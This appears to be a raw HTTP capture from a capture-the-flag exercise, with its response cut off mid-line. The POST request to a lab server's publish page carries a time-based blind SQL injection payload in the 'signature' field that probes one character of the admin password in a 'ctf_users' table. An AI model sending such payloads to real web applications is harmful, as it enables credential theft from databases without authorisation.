 POST /index.php?action=publish HTTP/1.1
Host: 192.168.187.133
Content-Length: 119
Cache-Control: max-age=0
Origin: http://192.168.187.133
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/64.0.3282.140 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8
Referer: http://192.168.187.133/index.php?action=publish
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=0kfqc6fnonmfd29fo8ul9uc202
Connection: close
signature=1`,if(ascii(substr((select password from ctf_users where
username=0x61646d696e),2,1))=53,sleep(3),0))#&mood=0
HTTP/1.1 200 OK
Date: Tue, 13 Mar 2018
Server: Apache/2.4.7 (U
X-Powered-By: PHP/5.5.
Expires: Thu, 19 Nov 198
Cache-Control: no-store
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 69
Connection: close
Content-Type: text/html;c
<script>alert('ok');self.